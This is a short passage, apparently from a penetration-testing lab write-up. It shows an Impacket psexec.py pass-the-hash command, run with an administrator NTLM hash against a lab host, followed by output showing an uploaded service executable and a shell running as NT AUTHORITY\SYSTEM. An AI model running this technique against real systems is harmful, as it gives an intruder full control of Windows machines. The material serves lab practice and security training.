 [*] Cleaning up...
(root💀kali)-[/opt/Juggernaut/JUGG-Backup]
# psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:5b38382017f8c0ac215895d5f9aacac4 administrator@172.16.1.10
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 172.16.1.10.....
[*] Found writable share ADMIN$
[*] Uploading file OATGNmiU.exe
[*] Opening SVCManager on 172.16.1.10.....
[*] Creating service Cohb on 172.16.1.10.....
[*] Starting service Cohb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
JUGG-Backup